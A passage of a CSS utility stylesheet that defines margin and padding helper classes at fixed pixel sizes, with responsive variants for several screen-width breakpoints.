}

.u-marg-l-xxxl {
    margin-left: 110px
}

.u-marg-xxl {
    margin: 100px
}

.u-marg-t-xxl {
    margin-top: 100px
}

.u-marg-r-xxl {
    margin-right: 100px
}

.u-marg-b-xxl {
    margin-bottom: 100px
}

.u-marg-l-xxl {
    margin-left: 100px
}

.u-marg-xl {
    margin: 80px
}

.u-marg-t-xl {
    margin-top: 80px
}

.u-marg-r-xl {
    margin-right: 80px
}

.u-marg-b-xl {
    margin-bottom: 80px
}

.u-marg-l-xl {
    margin-left: 80px
}

.u-marg-xlg {
    margin: 60px
}

.u-marg-t-xlg {
    margin-top: 60px
}

.u-marg-r-xlg {
    margin-right: 60px
}

.u-marg-b-xlg {
    margin-bottom: 60px
}

.u-marg-l-xlg {
    margin-left: 60px
}

.u-marg-lg {
    margin: 50px
}

.u-marg-t-lg {
    margin-top: 50px
}

.u-marg-r-lg {
    margin-right: 50px
}

.u-marg-b-lg {
    margin-bottom: 50px
}

.u-marg-l-lg {
    margin-left: 50px
}

.u-marg-lmd {
    margin: 40px
}

.u-marg-t-lmd {
    margin-top: 40px
}

.u-marg-r-lmd {
    margin-right: 40px
}

.u-marg-b-lmd {
    margin-bottom: 40px
}

.u-marg-l-lmd {
    margin-left: 40px
}

.u-marg-md {
    margin: 30px
}

.u-marg-t-md {
    margin-top: 30px
}

.u-marg-r-md {
    margin-right: 30px
}

.u-marg-b-md {
    margin-bottom: 30px
}

.u-marg-l-md {
    margin-left: 30px
}

.u-marg-smd {
    margin: 25px
}

.u-marg-t-smd {
    margin-top: 25px
}

.u-marg-r-smd {
    margin-right: 25px
}

.u-marg-b-smd {
    margin-bottom: 25px
}

.u-marg-l-smd {
    margin-left: 25px
}

.u-marg-sm {
    margin: 20px
}

.u-marg-t-sm {
    margin-top: 20px
}

.u-marg-r-sm {
    margin-right: 20px
}

.u-marg-b-sm {
    margin-bottom: 20px
}

.u-marg-l-sm {
    margin-left: 20px
}

.u-marg-xsm {
    margin: 15px
}

.u-marg-t-xsm {
    margin-top: 15px
}

.u-marg-r-xsm {
    margin-right: 15px
}

.u-marg-b-xsm {
    margin-bottom: 15px
}

.u-marg-l-xsm {
    margin-left: 15px
}

.u-marg-xs {
    margin: 10px
}

.u-marg-t-xs {
    margin-top: 10px
}

.u-marg-r-xs {
    margin-right: 10px
}

.u-marg-b-xs {
    margin-bottom: 10px
}

.u-marg-l-xs {
    margin-left: 10px
}

.u-marg-xxs {
    margin: 5px
}

.u-marg-t-xxs {
    margin-top: 5px
}

.u-marg-r-xxs {
    margin-right: 5px
}

.u-marg-b-xxs {
    margin-bottom: 5px
}

.u-marg-l-xxs {
    margin-left: 5px
}

.u-marg-0 {
    margin: 0
}

.u-marg-t-0 {
    margin-top: 0
}

.u-marg-r-0 {
    margin-right: 0
}

.u-marg-b-0 {
    margin-bottom: 0
}

.u-marg-l-0 {
    margin-left: 0
}

@media (min-width:576px) {
    .u-marg-xxxl--sm {
        margin: 110px
    }

    .u-marg-t-xxxl--sm {
        margin-top: 110px
    }

    .u-marg-r-xxxl--sm {
        margin-right: 110px
    }

    .u-marg-b-xxxl--sm {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--sm {
        margin-left: 110px
    }

    .u-marg-xxl--sm {
        margin: 100px
    }

    .u-marg-t-xxl--sm {
        margin-top: 100px
    }

    .u-marg-r-xxl--sm {
        margin-right: 100px
    }

    .u-marg-b-xxl--sm {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--sm {
        margin-left: 100px
    }

    .u-marg-xl--sm {
        margin: 80px
    }

    .u-marg-t-xl--sm {
        margin-top: 80px
    }

    .u-marg-r-xl--sm {
        margin-right: 80px
    }

    .u-marg-b-xl--sm {
        margin-bottom: 80px
    }

    .u-marg-l-xl--sm {
        margin-left: 80px
    }

    .u-marg-xlg--sm {
        margin: 60px
    }

    .u-marg-t-xlg--sm {
        margin-top: 60px
    }

    .u-marg-r-xlg--sm {
        margin-right: 60px
    }

    .u-marg-b-xlg--sm {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--sm {
        margin-left: 60px
    }

    .u-marg-lg--sm {
        margin: 50px
    }

    .u-marg-t-lg--sm {
        margin-top: 50px
    }

    .u-marg-r-lg--sm {
        margin-right: 50px
    }

    .u-marg-b-lg--sm {
        margin-bottom: 50px
    }

    .u-marg-l-lg--sm {
        margin-left: 50px
    }

    .u-marg-lmd--sm {
        margin: 40px
    }

    .u-marg-t-lmd--sm {
        margin-top: 40px
    }

    .u-marg-r-lmd--sm {
        margin-right: 40px
    }

    .u-marg-b-lmd--sm {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--sm {
        margin-left: 40px
    }

    .u-marg-md--sm {
        margin: 30px
    }

    .u-marg-t-md--sm {
        margin-top: 30px
    }

    .u-marg-r-md--sm {
        margin-right: 30px
    }

    .u-marg-b-md--sm {
        margin-bottom: 30px
    }

    .u-marg-l-md--sm {
        margin-left: 30px
    }

    .u-marg-smd--sm {
        margin: 25px
    }

    .u-marg-t-smd--sm {
        margin-top: 25px
    }

    .u-marg-r-smd--sm {
        margin-right: 25px
    }

    .u-marg-b-smd--sm {
        margin-bottom: 25px
    }

    .u-marg-l-smd--sm {
        margin-left: 25px
    }

    .u-marg-sm--sm {
        margin: 20px
    }

    .u-marg-t-sm--sm {
        margin-top: 20px
    }

    .u-marg-r-sm--sm {
        margin-right: 20px
    }

    .u-marg-b-sm--sm {
        margin-bottom: 20px
    }

    .u-marg-l-sm--sm {
        margin-left: 20px
    }

    .u-marg-xsm--sm {
        margin: 15px
    }

    .u-marg-t-xsm--sm {
        margin-top: 15px
    }

    .u-marg-r-xsm--sm {
        margin-right: 15px
    }

    .u-marg-b-xsm--sm {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--sm {
        margin-left: 15px
    }

    .u-marg-xs--sm {
        margin: 10px
    }

    .u-marg-t-xs--sm {
        margin-top: 10px
    }

    .u-marg-r-xs--sm {
        margin-right: 10px
    }

    .u-marg-b-xs--sm {
        margin-bottom: 10px
    }

    .u-marg-l-xs--sm {
        margin-left: 10px
    }

    .u-marg-xxs--sm {
        margin: 5px
    }

    .u-marg-t-xxs--sm {
        margin-top: 5px
    }

    .u-marg-r-xxs--sm {
        margin-right: 5px
    }

    .u-marg-b-xxs--sm {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--sm {
        margin-left: 5px
    }

    .u-marg-0--sm {
        margin: 0
    }

    .u-marg-t-0--sm {
        margin-top: 0
    }

    .u-marg-r-0--sm {
        margin-right: 0
    }

    .u-marg-b-0--sm {
        margin-bottom: 0
    }

    .u-marg-l-0--sm {
        margin-left: 0
    }
}

@media (min-width:768px) {
    .u-marg-xxxl--md {
        margin: 110px
    }

    .u-marg-t-xxxl--md {
        margin-top: 110px
    }

    .u-marg-r-xxxl--md {
        margin-right: 110px
    }

    .u-marg-b-xxxl--md {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--md {
        margin-left: 110px
    }

    .u-marg-xxl--md {
        margin: 100px
    }

    .u-marg-t-xxl--md {
        margin-top: 100px
    }

    .u-marg-r-xxl--md {
        margin-right: 100px
    }

    .u-marg-b-xxl--md {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--md {
        margin-left: 100px
    }

    .u-marg-xl--md {
        margin: 80px
    }

    .u-marg-t-xl--md {
        margin-top: 80px
    }

    .u-marg-r-xl--md {
        margin-right: 80px
    }

    .u-marg-b-xl--md {
        margin-bottom: 80px
    }

    .u-marg-l-xl--md {
        margin-left: 80px
    }

    .u-marg-xlg--md {
        margin: 60px
    }

    .u-marg-t-xlg--md {
        margin-top: 60px
    }

    .u-marg-r-xlg--md {
        margin-right: 60px
    }

    .u-marg-b-xlg--md {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--md {
        margin-left: 60px
    }

    .u-marg-lg--md {
        margin: 50px
    }

    .u-marg-t-lg--md {
        margin-top: 50px
    }

    .u-marg-r-lg--md {
        margin-right: 50px
    }

    .u-marg-b-lg--md {
        margin-bottom: 50px
    }

    .u-marg-l-lg--md {
        margin-left: 50px
    }

    .u-marg-lmd--md {
        margin: 40px
    }

    .u-marg-t-lmd--md {
        margin-top: 40px
    }

    .u-marg-r-lmd--md {
        margin-right: 40px
    }

    .u-marg-b-lmd--md {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--md {
        margin-left: 40px
    }

    .u-marg-md--md {
        margin: 30px
    }

    .u-marg-t-md--md {
        margin-top: 30px
    }

    .u-marg-r-md--md {
        margin-right: 30px
    }

    .u-marg-b-md--md {
        margin-bottom: 30px
    }

    .u-marg-l-md--md {
        margin-left: 30px
    }

    .u-marg-smd--md {
        margin: 25px
    }

    .u-marg-t-smd--md {
        margin-top: 25px
    }

    .u-marg-r-smd--md {
        margin-right: 25px
    }

    .u-marg-b-smd--md {
        margin-bottom: 25px
    }

    .u-marg-l-smd--md {
        margin-left: 25px
    }

    .u-marg-sm--md {
        margin: 20px
    }

    .u-marg-t-sm--md {
        margin-top: 20px
    }

    .u-marg-r-sm--md {
        margin-right: 20px
    }

    .u-marg-b-sm--md {
        margin-bottom: 20px
    }

    .u-marg-l-sm--md {
        margin-left: 20px
    }

    .u-marg-xsm--md {
        margin: 15px
    }

    .u-marg-t-xsm--md {
        margin-top: 15px
    }

    .u-marg-r-xsm--md {
        margin-right: 15px
    }

    .u-marg-b-xsm--md {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--md {
        margin-left: 15px
    }

    .u-marg-xs--md {
        margin: 10px
    }

    .u-marg-t-xs--md {
        margin-top: 10px
    }

    .u-marg-r-xs--md {
        margin-right: 10px
    }

    .u-marg-b-xs--md {
        margin-bottom: 10px
    }

    .u-marg-l-xs--md {
        margin-left: 10px
    }

    .u-marg-xxs--md {
        margin: 5px
    }

    .u-marg-t-xxs--md {
        margin-top: 5px
    }

    .u-marg-r-xxs--md {
        margin-right: 5px
    }

    .u-marg-b-xxs--md {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--md {
        margin-left: 5px
    }

    .u-marg-0--md {
        margin: 0
    }

    .u-marg-t-0--md {
        margin-top: 0
    }

    .u-marg-r-0--md {
        margin-right: 0
    }

    .u-marg-b-0--md {
        margin-bottom: 0
    }

    .u-marg-l-0--md {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .u-marg-xxxl--lg {
        margin: 110px
    }

    .u-marg-t-xxxl--lg {
        margin-top: 110px
    }

    .u-marg-r-xxxl--lg {
        margin-right: 110px
    }

    .u-marg-b-xxxl--lg {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--lg {
        margin-left: 110px
    }

    .u-marg-xxl--lg {
        margin: 100px
    }

    .u-marg-t-xxl--lg {
        margin-top: 100px
    }

    .u-marg-r-xxl--lg {
        margin-right: 100px
    }

    .u-marg-b-xxl--lg {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--lg {
        margin-left: 100px
    }

    .u-marg-xl--lg {
        margin: 80px
    }

    .u-marg-t-xl--lg {
        margin-top: 80px
    }

    .u-marg-r-xl--lg {
        margin-right: 80px
    }

    .u-marg-b-xl--lg {
        margin-bottom: 80px
    }

    .u-marg-l-xl--lg {
        margin-left: 80px
    }

    .u-marg-xlg--lg {
        margin: 60px
    }

    .u-marg-t-xlg--lg {
        margin-top: 60px
    }

    .u-marg-r-xlg--lg {
        margin-right: 60px
    }

    .u-marg-b-xlg--lg {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--lg {
        margin-left: 60px
    }

    .u-marg-lg--lg {
        margin: 50px
    }

    .u-marg-t-lg--lg {
        margin-top: 50px
    }

    .u-marg-r-lg--lg {
        margin-right: 50px
    }

    .u-marg-b-lg--lg {
        margin-bottom: 50px
    }

    .u-marg-l-lg--lg {
        margin-left: 50px
    }

    .u-marg-lmd--lg {
        margin: 40px
    }

    .u-marg-t-lmd--lg {
        margin-top: 40px
    }

    .u-marg-r-lmd--lg {
        margin-right: 40px
    }

    .u-marg-b-lmd--lg {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--lg {
        margin-left: 40px
    }

    .u-marg-md--lg {
        margin: 30px
    }

    .u-marg-t-md--lg {
        margin-top: 30px
    }

    .u-marg-r-md--lg {
        margin-right: 30px
    }

    .u-marg-b-md--lg {
        margin-bottom: 30px
    }

    .u-marg-l-md--lg {
        margin-left: 30px
    }

    .u-marg-smd--lg {
        margin: 25px
    }

    .u-marg-t-smd--lg {
        margin-top: 25px
    }

    .u-marg-r-smd--lg {
        margin-right: 25px
    }

    .u-marg-b-smd--lg {
        margin-bottom: 25px
    }

    .u-marg-l-smd--lg {
        margin-left: 25px
    }

    .u-marg-sm--lg {
        margin: 20px
    }

    .u-marg-t-sm--lg {
        margin-top: 20px
    }

    .u-marg-r-sm--lg {
        margin-right: 20px
    }

    .u-marg-b-sm--lg {
        margin-bottom: 20px
    }

    .u-marg-l-sm--lg {
        margin-left: 20px
    }

    .u-marg-xsm--lg {
        margin: 15px
    }

    .u-marg-t-xsm--lg {
        margin-top: 15px
    }

    .u-marg-r-xsm--lg {
        margin-right: 15px
    }

    .u-marg-b-xsm--lg {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--lg {
        margin-left: 15px
    }

    .u-marg-xs--lg {
        margin: 10px
    }

    .u-marg-t-xs--lg {
        margin-top: 10px
    }

    .u-marg-r-xs--lg {
        margin-right: 10px
    }

    .u-marg-b-xs--lg {
        margin-bottom: 10px
    }

    .u-marg-l-xs--lg {
        margin-left: 10px
    }

    .u-marg-xxs--lg {
        margin: 5px
    }

    .u-marg-t-xxs--lg {
        margin-top: 5px
    }

    .u-marg-r-xxs--lg {
        margin-right: 5px
    }

    .u-marg-b-xxs--lg {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--lg {
        margin-left: 5px
    }

    .u-marg-0--lg {
        margin: 0
    }

    .u-marg-t-0--lg {
        margin-top: 0
    }

    .u-marg-r-0--lg {
        margin-right: 0
    }

    .u-marg-b-0--lg {
        margin-bottom: 0
    }

    .u-marg-l-0--lg {
        margin-left: 0
    }
}

@media (min-width:1080px) {
    .u-marg-xxxl--xl {
        margin: 110px
    }

    .u-marg-t-xxxl--xl {
        margin-top: 110px
    }

    .u-marg-r-xxxl--xl {
        margin-right: 110px
    }

    .u-marg-b-xxxl--xl {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--xl {
        margin-left: 110px
    }

    .u-marg-xxl--xl {
        margin: 100px
    }

    .u-marg-t-xxl--xl {
        margin-top: 100px
    }

    .u-marg-r-xxl--xl {
        margin-right: 100px
    }

    .u-marg-b-xxl--xl {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--xl {
        margin-left: 100px
    }

    .u-marg-xl--xl {
        margin: 80px
    }

    .u-marg-t-xl--xl {
        margin-top: 80px
    }

    .u-marg-r-xl--xl {
        margin-right: 80px
    }

    .u-marg-b-xl--xl {
        margin-bottom: 80px
    }

    .u-marg-l-xl--xl {
        margin-left: 80px
    }

    .u-marg-xlg--xl {
        margin: 60px
    }

    .u-marg-t-xlg--xl {
        margin-top: 60px
    }

    .u-marg-r-xlg--xl {
        margin-right: 60px
    }

    .u-marg-b-xlg--xl {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--xl {
        margin-left: 60px
    }

    .u-marg-lg--xl {
        margin: 50px
    }

    .u-marg-t-lg--xl {
        margin-top: 50px
    }

    .u-marg-r-lg--xl {
        margin-right: 50px
    }

    .u-marg-b-lg--xl {
        margin-bottom: 50px
    }

    .u-marg-l-lg--xl {
        margin-left: 50px
    }

    .u-marg-lmd--xl {
        margin: 40px
    }

    .u-marg-t-lmd--xl {
        margin-top: 40px
    }

    .u-marg-r-lmd--xl {
        margin-right: 40px
    }

    .u-marg-b-lmd--xl {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--xl {
        margin-left: 40px
    }

    .u-marg-md--xl {
        margin: 30px
    }

    .u-marg-t-md--xl {
        margin-top: 30px
    }

    .u-marg-r-md--xl {
        margin-right: 30px
    }

    .u-marg-b-md--xl {
        margin-bottom: 30px
    }

    .u-marg-l-md--xl {
        margin-left: 30px
    }

    .u-marg-smd--xl {
        margin: 25px
    }

    .u-marg-t-smd--xl {
        margin-top: 25px
    }

    .u-marg-r-smd--xl {
        margin-right: 25px
    }

    .u-marg-b-smd--xl {
        margin-bottom: 25px
    }

    .u-marg-l-smd--xl {
        margin-left: 25px
    }

    .u-marg-sm--xl {
        margin: 20px
    }

    .u-marg-t-sm--xl {
        margin-top: 20px
    }

    .u-marg-r-sm--xl {
        margin-right: 20px
    }

    .u-marg-b-sm--xl {
        margin-bottom: 20px
    }

    .u-marg-l-sm--xl {
        margin-left: 20px
    }

    .u-marg-xsm--xl {
        margin: 15px
    }

    .u-marg-t-xsm--xl {
        margin-top: 15px
    }

    .u-marg-r-xsm--xl {
        margin-right: 15px
    }

    .u-marg-b-xsm--xl {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--xl {
        margin-left: 15px
    }

    .u-marg-xs--xl {
        margin: 10px
    }

    .u-marg-t-xs--xl {
        margin-top: 10px
    }

    .u-marg-r-xs--xl {
        margin-right: 10px
    }

    .u-marg-b-xs--xl {
        margin-bottom: 10px
    }

    .u-marg-l-xs--xl {
        margin-left: 10px
    }

    .u-marg-xxs--xl {
        margin: 5px
    }

    .u-marg-t-xxs--xl {
        margin-top: 5px
    }

    .u-marg-r-xxs--xl {
        margin-right: 5px
    }

    .u-marg-b-xxs--xl {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--xl {
        margin-left: 5px
    }

    .u-marg-0--xl {
        margin: 0
    }

    .u-marg-t-0--xl {
        margin-top: 0
    }

    .u-marg-r-0--xl {
        margin-right: 0
    }

    .u-marg-b-0--xl {
        margin-bottom: 0
    }

    .u-marg-l-0--xl {
        margin-left: 0
    }
}

.u-pad-xxxl {
    padding: 110px
}

.u-pad-t-xxxl {
    padding-top: 110px
}

.u-pad-r-xxxl {
    padding-right: 110px
}

.u-pad-b-xxxl {
    padding-bottom: 110px
}

.u-pad-l-xxxl {
    padding-left: 110px
}

.u-pad-xxl {
    padding: 100px
}

.u-pad-t-xxl {
    padding-top: 100px
}

.u-pad-r-xxl {
    padding-right: 100px
}

.u-pad-b-xxl {
    padding-bottom: 100px
}

.u-pad-l-xxl {
    padding-left: 100px
}

.u-pad-xl {
    padding: 80px
}

.u-pad-t-xl {
    padding-top: 80px
}

.u-pad-r-xl {
    padding-right: 80px
}

.u-pad-b-xl {
    padding-bottom: 80px
}

.u-pad-l-xl {
    padding-left: 80px
}

.u-pad-xlg {
    padding: 60px
}

.u-pad-t-xlg {
    padding-top: 60px
}

.u-pad-r-xlg {
    padding-right: 60px
}

.u-pad-b-xlg {
    padding-bottom: 60px
}

.u-pad-l-xlg {
    padding-left: 60px
}

.u-pad-lg {
    padding: 50px
}

.u-pad-t-lg {
    padding-top: 50px
}

.u-pad-r-lg {
    padding-right: 50px
}

.u-pad-b-lg {
    padding-bottom: 50px
}

.u-pad-l-lg {
    padding-left: 50px
}

.u-pad-lmd {
    padding: 40px
}

.u-pad-t-lmd {
    padding-top: 40px
}

.u-pad-r-lmd {
    padding-right: 40px
}

.u-pad-b-lmd {
    padding-bottom: 40px
}

.u-pad-l-lmd {
    padding-left: 40px
}

.u-pad-md {
    padding: 30px
}

.u-pad-t-md {
    padding-top: 30px
}

.u-pad-r-md {
    padding-right: 30px
}

.u-pad-b-md {
    padding-bottom: 30px
}

.u-pad-l-md {
    padding-left: 30px
}

.u-pad-smd {
    padding: 25px
}

.u-pad-t-smd {
    padding-top: 25px
}

.u-pad-r-smd {
    padding-right: 25px
}

.u-pad-b-smd {
    padding-bottom: 25px
}

.u-pad-l-smd {
    padding-left: 25px
}

.u-pad-sm {
    padding: 20px
}

.u-pad-t-sm {
    padding-top: 20px
}

.u-pad-r-sm {
    padding-right: 20px
}

.u-pad-b-sm {
    padding-bottom: 20px
}

.u-pad-l-sm {
    padding-left: 20px
}

.u-pad-xsm {
    padding: 15px
}

.u-pad-t-xsm {
    padding-top: 15px
}

.u-pad-r-xsm {
    padding-right: 15px
}

.u-pad-b-xsm {
    padding-bottom: 15px
}

.u-pad-l-xsm {
    padding-left: 15px
}

.u-pad-xs {
    padding: 10px
}

.u-pad-t-xs {
    padding-top: 10px
}

.u-pad-r-xs {
    padding-right: 10px
}

.u-pad-b-xs {
    padding-bottom: 10px
}

.u-pad-l-xs {
    padding-left: 10px
}

.u-pad-xxs {
    padding: 5px
}

.u-pad-t-xxs {
    padding-top: 5px
}

.u-pad-r-xxs {
    padding-right: 5px
}

.u-pad-b-xxs {
    padding-bottom: 5px
}

.u-pad-l-xxs {
    padding-left: 5px
}

.u-pad-0 {
    padding: 0
}

.u-pad-t-0 {
    padding-top: 0
}

.u-pad-r-0 {
    padding-right: 0
}

.u-pad-b-0 {
    padding-bottom: 0
}

.u-pad-l-0 {
    padding-left: 0
}

@media (min-width:576px) {
    .u-pad-xxxl--sm {
        padding: 110px
    }

    .u-pad-t-xxxl--sm {
        padding-top: 110px
    }

    .u-pad-r-xxxl--sm {
        padding-right: 110px
    }

    .u-pad-b-xxxl--sm {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--sm {
        padding-left: 110px
    }

    .u-pad-xxl--sm {
        padding: 100px
    }

    .u-pad-t-xxl--sm {
        padding-top: 100px
    }

    .u-pad-r-xxl--sm {
        padding-right: 100px
    }

    .u-pad-b-xxl--sm {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--sm {
        padding-left: 100px
    }

    .u-pad-xl--sm {
        padding: 80px
    }

    .u-pad-t-xl--sm {
        padding-top: 80px
    }

    .u-pad-r-xl--sm {
        padding-right: 80px
    }

    .u-pad-b-xl--sm {
        padding-bottom: 80px
    }

    .u-pad-l-xl--sm {
        padding-left: 80px
    }

    .u-pad-xlg--sm {
        padding: 60px
    }

    .u-pad-t-xlg--sm {
        padding-top: 60px
    }

    .u-pad-r-xlg--sm {
        padding-right: 60px
    }

    .u-pad-b-xlg--sm {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--sm {
        padding-left: 60px
    }

    .u-pad-lg--sm {
        padding: 50px
    }

    .u-pad-t-lg--sm {
        padding-top: 50px
    }

    .u-pad-r-lg--sm {
        padding-right: 50px
    }

    .u-pad-b-lg--sm {
        padding-bottom: 50px
    }

    .u-pad-l-lg--sm {
        padding-left: 50px
    }

    .u-pad-lmd--sm {
        padding: 40px
    }

    .u-pad-t-lmd--sm {
        padding-top: 40px
    }

    .u-pad-r-lmd--sm {
        padding-right: 40px
    }

    .u-pad-b-lmd--sm {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--sm {
        padding-left: 40px
    }

    .u-pad-md--sm {
        padding: 30px
    }

    .u-pad-t-md--sm {
        padding-top: 30px
    }

    .u-pad-r-md--sm {
        padding-right: 30px
    }

    .u-pad-b-md--sm {
        padding-bottom: 30px
    }

    .u-pad-l-md--sm {
        padding-left: 30px
    }

    .u-pad-smd--sm {
        padding: 25px
    }

    .u-pad-t-smd--sm {
        padding-top: 25px
    }

    .u-pad-r-smd--sm {
        padding-right: 25px
    }

    .u-pad-b-smd--sm {
        padding-bottom: 25px
    }

    .u-pad-l-smd--sm {
        padding-left: 25px
    }

    .u-pad-sm--sm {
        padding: 20px
    }

    .u-pad-t-sm--sm {
        padding-top: 20px
    }

    .u-pad-r-sm--sm {
        padding-right: 20px
    }

    .u-pad-b-sm--sm {
        padding-bottom: 20px
    }

    .u-pad-l-sm--sm {
        padding-left: 20px
    }

    .u-pad-xsm--sm {
        padding: 15px
    }

    .u-pad-t-xsm--sm {
        padding-top: 15px
    }

    .u-pad-r-xsm--sm {
        padding-right: 15px
    }

    .u-pad-b-xsm--sm {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--sm {
        padding-left: 15px
    }

    .u-pad-xs--sm {
        padding: 10px
    }

    .u-pad-t-xs--sm {
        padding-top: 10px
    }

    .u-pad-r-xs--sm {
        padding-right: 10px
    }

    .u-pad-b-xs--sm {
        padding-bottom: 10px
    }

    .u-pad-l-xs--sm {
        padding-left: 10px
    }

    .u-pad-xxs--sm {
        padding: 5px
    }

    .u-pad-t-xxs--sm {
        padding-top: 5px
    }

    .u-pad-r-xxs--sm {
        padding-right: 5px
    }

    .u-pad-b-xxs--sm {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--sm {
        padding-left: 5px
    }

    .u-pad-0--sm {
        padding: 0
    }

    .u-pad-t-0--sm {
        padding-top: 0
    }

    .u-pad-r-0--sm {
        padding-right: 0
    }

    .u-pad-b-0--sm {
        padding-bottom: 0
    }

    .u-pad-l-0--sm {
        padding-left: 0
    }
}

@media (min-width:768px) {
    .u-pad-xxxl--md {
        padding: 110px
    }

    .u-pad-t-xxxl--md {
        padding-top: 110px
    }

    .u-pad-r-xxxl--md {
        padding-right: 110px
    }

    .u-pad-b-xxxl--md {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--md {
        padding-left: 110px
    }

    .u-pad-xxl--md {
        padding: 100px
    }

    .u-pad-t-xxl--md {
        padding-top: 100px
    }

    .u-pad-r-xxl--md {
        padding-right: 100px
    }

    .u-pad-b-xxl--md {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--md {
        padding-left: 100px
    }

    .u-pad-xl--md {
        padding: 80px
    }

    .u-pad-t-xl--md {
        padding-top: 80px
    }

    .u-pad-r-xl--md {
        padding-right: 80px
    }

    .u-pad-b-xl--md {
        padding-bottom: 80px
    }

    .u-pad-l-xl--md {
        padding-left: 80px
    }

    .u-pad-xlg--md {
        padding: 60px
    }

    .u-pad-t-xlg--md {
        padding-top: 60px
    }

    .u-pad-r-xlg--md {
        padding-right: 60px
    }

    .u-pad-b-xlg--md {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--md {
        padding-left: 60px
    }

    .u-pad-lg--md {
        padding: 50px
    }

    .u-pad-t-lg--md {
        padding-top: 50px
    }

    .u-pad-r-lg--md {
        padding-right: 50px
    }

    .u-pad-b-lg--md {
        padding-bottom: 50px
    }

    .u-pad-l-lg--md {
        padding-left: 50px
    }

    .u-pad-lmd--md {
        padding: 40px
    }

    .u-pad-t-lmd--md {
        padding-top: 40px
    }

    .u-pad-r-lmd--md {
        padding-right: 40px
    }

    .u-pad-b-lmd--md {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--md {
        padding-left: 40px
    }

    .u-pad-md--md {
        padding: 30px
    }

    .u-pad-t-md--md {
        padding-top: 30px
    }

    .u-pad-r-md--md {
        padding-right: 30px
    }

    .u-pad-b-md--md {
        padding-bottom: 30px
    }

    .u-pad-l-md--md {
        padding-left: 30px
    }

    .u-pad-smd--md {
        padding: 25px
    }

    .u-pad-t-smd--md {
        padding-top: 25px
    }

    .u-pad-r-smd--md {
        padding-right: 25px
    }

    .u-pad-b-smd--md {
        padding-bottom: 25px
    }

    .u-pad-l-smd--md {
        padding-left: 25px
    }

    .u-pad-sm--md {
        padding: 20px
    }

    .u-pad-t-sm--md {
        padding-top: 20px
    }

    .u-pad-r-sm--md {
        padding-right: 20px
    }

    .u-pad-b-sm--md {
        padding-bottom: 20px
    }

    .u-pad-l-sm--md {
        padding-left: 20px
    }

    .u-pad-xsm--md {
        padding: 15px
    }

    .u-pad-t-xsm--md {
        padding-top: 15px
    }

    .u-pad-r-xsm--md {
        padding-right: 15px
    }

    .u-pad-b-xsm--md {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--md {
        padding-left: 15px
    }

    .u-pad-xs--md {
        padding: 10px
    }

    .u-pad-t-xs--md {
        padding-top: 10px
    }

    .u-pad-r-xs--md {
        padding-right: 10px
    }

    .u-pad-b-xs--md {
        padding-bottom: 10px
    }

    .u-pad-l-xs--md {
        padding-left: 10px
    }

    .u-pad-xxs--md {
        padding: 5px
    }

    .u-pad-t-xxs--md {
        padding-top: 5px
    }

    .u-pad-r-xxs--md {
        padding-right: 5px
    }

    .u-pad-b-xxs--md {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--md {
        padding-left: 5px
    }

    .u-pad-0--md {
        padding: 0
    }

    .u-pad-t-0--md {
        padding-top: 0
    }

    .u-pad-r-0--md {
        padding-right: 0
    }

    .u-pad-b-0--md {
        padding-bottom: 0
    }

    .u-pad-l-0--md {
        padding-left: 0
    }
}

@media (min-width:992px) {
    .u-pad-xxxl--lg {
        padding: 110px
    }

    .u-pad-t-xxxl--lg {
        padding-top: 110px
    }

    .u-pad-r-xxxl--lg {
        padding-right: 110px
    }

    .u-pad-b-xxxl--lg {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--lg {
        padding-left: 110px
    }

    .u-pad-xxl--lg {
        padding: 100px
    }

    .u-pad-t-xxl--lg {
        padding-top: 100px
    }

    .u-pad-r-xxl--lg {
        padding-right: 100px
    }

    .u-pad-b-xxl--lg {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--lg {
        padding-left: 100px
    }

    .u-pad-xl--lg {
        padding: 80px
    }

    .u-pad-t-xl--lg {
        padding-top: 80px
    }

    .u-pad-r-xl--lg {
        padding-right: 80px
    }

    .u-pad-b-xl--lg {
        padding-bottom: 80px
    }

    .u-pad-l-xl--lg {
        padding-left: 80px
    }

    .u-pad-xlg--lg {
        padding: 60px
    }

    .u-pad-t-xlg--lg {
        padding-top: 60px
    }

    .u-pad-r-xlg--lg {
        padding-right: 60px
    }

    .u-pad-b-xlg--lg {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--lg {
        padding-left: 60px
    }

    .u-pad-lg--lg {
        padding: 50px
    }

    .u-pad-t-lg--lg {
        padding-top: 50px
    }

    .u-pad-r-lg--lg {
        padding-right: 50px
    }

    .u-pad-b-lg--lg {
        padding-bottom: 50px
    }

    .u-pad-l-lg--lg {
        padding-left: 50px
    }

